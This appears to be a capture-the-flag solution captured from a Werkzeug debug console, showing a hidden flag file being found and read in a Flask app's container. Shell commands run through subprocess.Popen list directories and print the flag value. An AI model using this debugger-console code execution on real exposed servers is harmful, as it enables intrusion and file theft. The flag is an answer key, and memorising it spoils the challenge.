 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import subprocess
>>> subprocess.Popen("ls -la /", shell=True, stdout=subprocess.PIPE).stdout.read()
b'total 72\ndrwxr-xr-x   1 root  root  4096 Sep  5 18:07 .\ndrwxr-xr-x   1 root  root  4096 Sep  5 18:07 ..\n-rwxr-xr-x   1 root  root     0 Sep  5 18:07 .dockerenv\ndr-xr-xr-x   1 scort
scort 4096 Sep  5 12:15 app\nlrwxrwxrwx   1 root  root     7 Sep  4 09:00 bin -> usr/bin\ndrwxr-xr-x   2 root  root  4096 Aug 14 16:10 boot\ndrwxr-xr-x   5 root  root   340 Sep  5 18:07
dev\ndrwxr-xr-x   1 root  root  4096 Sep  5 18:07 etc\ndrwxr-xr-x   1 root  root  4096 Sep  5 12:15 home\nlrwxrwxrwx   1 root  root     7 Sep  4 09:00 lib -> usr/lib\nlrwxrwxrwx   1 root
root     9 Sep  4 09:00 lib64 -> usr/lib64\ndrwxr-xr-x   2 root  root  4096 Sep  4 09:00 media\ndrwxr-xr-x   2 root  root  4096 Sep  4 09:00 mnt\ndrwxr-xr-x   2 root  root  4096 Sep  4
09:00 opt\ndr-xr-xr-x 613 root  root     0 Sep  5 18:07 proc\ndrwx------   1 root  root  4096 Sep  4 23:08 root\ndrwxr-xr-x   3 root  root  4096 Sep  4 09:00 run\nlrwxrwxrwx   1 root  root
8 Sep  4 09:00 sbin -> usr/sbin\ndrwxr-xr-x   2 root  root  4096 Sep  4 09:00 srv\ndr-xr-xr-x  13 root  root     0 Sep  3 20:01 sys\ndrwxrwxrwt   1 root  root  4096 Sep  5 18:13 tmp\n-rwx--
x--x   1 root  root   131 Sep  1 21:24 update.sh\ndrwxr-xr-x   1 root  root  4096 Sep  4 09:00 usr\ndrwxr-xr-x   1 root  root  4096 Sep  4 09:00 var\n'
>>> subprocess.Popen("ls -la", shell=True, stdout=subprocess.PIPE).stdout.read()
b'total 52\ndr-xr-xr-x 1 scort scort 4096 Sep  5 12:15 .\ndrwxr-xr-x 1 root  root  4096 Sep  5 18:07 ..\n-r-xr-xr-x 1 scort scort   64 Sep 16 13:46 .mystronflagnameyoucannerverguess\n-r-xr-
xr-x 1 scort scort  809 Sep  1 21:24 7d599e0a471ba0d47ec0742dcee4f382.json\n-r-xr-xr-x 1 scort scort 3410 Sep  1 21:24 ac2fb03a0b200386f456b6ef2e84f17f.json\n-r-xr-xr-x 1 scort scort 8107
Sep  3 22:52 app.py\n-r-xr-xr-x 1 scort scort   80 Sep  3 13:49 requirements.txt\ndr-xr-xr-x 1 scort scort 4096 Sep  2 13:14 static\ndr-xr-xr-x 1 scort scort 4096 Sep  2 13:14
templates\n'
>>> subprocess.Popen("cat .mystronflagnameyoucannerverguess", shell=True, stdout=subprocess.PIPE).stdout.read()
b'98f962d2333acb3b461979669573ac4e6f0b24b0cf4a16a6943155e59a1b7afe'
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.